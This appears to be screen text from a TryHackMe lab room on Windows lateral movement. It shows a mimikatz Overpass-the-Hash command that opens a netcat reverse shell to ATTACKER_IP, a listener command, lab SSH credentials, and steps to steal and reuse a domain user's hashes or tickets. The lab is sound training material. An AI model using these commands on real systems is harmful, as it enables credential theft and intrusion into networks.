 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 10:20
TryHackMe | Lateral Mov
https://tryhackme.com/room/lateralmovementandpivoting
If we have the AES256 hash:
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com
/aes256:b54259bbff03af8d37a138c375e29254a2ca0649337cc4c73addcd696b4cdb65 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"
Notice that when using RC4, the key will be equal to the NTLM hash of a user. This means that if we could extract the NTLM hash, we can use it to request a TGT
as long as RC4 is one of the enabled protocols. This particular variant is usually known as Overpass-the-Hash (OPtH).
To receive the reverse shell, we should run a reverse listener on our AttackBox:
AttackBox
user@AttackBox$ nc -lvp 5556
Just as with PtH, any command run from this shell will use the credentials injected via mimikatz.
Let's Get to Work!
To begin this exercise, you will need to connect to THMJMP2 using the following credentials via SSH:
User: ZA.TRYHACKME.COM\t2_felicia.dean
Password: iLov3THM!
ssh za\\t2_felicia.dean@thmjmp2.za.tryhackme.com
These credentials will grant you administrative access to THMJMP2, allowing you to use mimikatz to dump the authentication material needed to perform any of
the techniques presented during this task.
Using your SSH session, use mimikatz to extract authentication material and perform Pass-the-Hash, Pass-the-Ticket or Pass-the-Key against domain user
t1_toby.beck.
Once you have a command prompt with his credentials loaded, use winrs to connect to a command prompt on THMIIS. Since t1_toby.beck's credentials are
already injected in your session as a result of any of the attacks, you can use winrs without specifying any credentials, and it will use the ones available to your
current session:
winrs.exe -r:THMIIS.za.tryhackme.com cmd